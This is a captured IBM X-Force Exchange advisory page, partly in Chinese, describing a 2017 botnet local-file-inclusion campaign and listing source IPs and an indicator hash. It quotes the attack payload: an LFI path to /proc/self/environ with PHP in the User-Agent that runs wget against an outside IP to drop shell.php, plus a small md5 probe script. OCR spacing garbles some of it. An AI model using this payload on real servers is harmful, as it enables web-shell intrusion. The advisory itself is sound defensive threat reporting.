 IBM X-Force Exchange
ALL
按应用程序名称、IP 地址、URL、漏洞、MD5、#标记进行搜索...
11
0
Botnet Based LFI Attack
x-force advisory botnet threat-research
公用集合
7 关注者
TLP: WHITE
关注
Time Frame
September 28, 2017 - Present
Attack Summary
On Thursday, October 11, 2017, IBM XForce Threat Research became aware of an aggressive local file inclusion attack trend that is botnet oriented. We are tracking
over 300 unique source addresses attempting to attack over 100 customers.
Attack Details
The attack is being detected as a command injection event that traps a WGET request that attempts to write a suspicious PHP script on the victim machine, named as
shell.php.
file=../../../../../proc / self / environ User-Agent,value= system('wget "" IP 101.99.5.63 /doh.txt?h=victim.com&f=file"" -O shell.php');?
The attacker also captures the domain name in order to track success.
/ proc / self / environ is a file that contains the contents of that process' environment variables. When a php page is requested on the server, a new process is
created. On Unix systems, every process will have its own entry in / proc. / proc / self is a static path and a symbolic link that contains information on the latest
processes.
The attack will be successful for web servers that are vulnerable to Local File Inclusion (LFI). The User-Agent header contains PHP code that executes when the
attacker uses /proc /self /environ as the included file.
<? php
echo md5 ("carbon");
die ();
?>
This script performs an MD5 output function hash of the word "carbon" which right now just looks like an indicator of exploitation success. The attacker probably
checks the domain name later to check for signs of successful infection which returns the word "carbon" in Md5 form
MAL e1b832c8857262f1089376030b4298b3
Attack Type
Reconnaissance and exploit testing
Affected Platforms:
Unix based web servers
Attack Sources
Hundreds of distributed attack sources
集合详细信息
评论 (3)
报告 (300)
IP
104.208.158.116
在 2017年10月13日 上午2:27:38 由 David McMillen 捕
获的报告
IP
104.236.141.156
在 2017年10月13日 上午2:27:38 由 David McMillen 捕
获的报告
IP
142.44.166.241
在 2017年10月13日 上午2:27:38 由 David McMillen 捕
获的报告
IP
109.201.133.100
在 2017年10月13日 上午2:27:38 由 David McMillen 捕
获的报告
IP
104.244.74.78
在 2017年10月13日 上午2:27:38 由 David McMillen 捕
获的报告
查看所有报告
附件 (1)
Attacking_Sources.docx
在 2017年10月13日 上午3:23:44 由 David McMillen 附
加，大小为 14.59 kB
已链接的集合 (0)
版本历史记录 (23)
David McMillen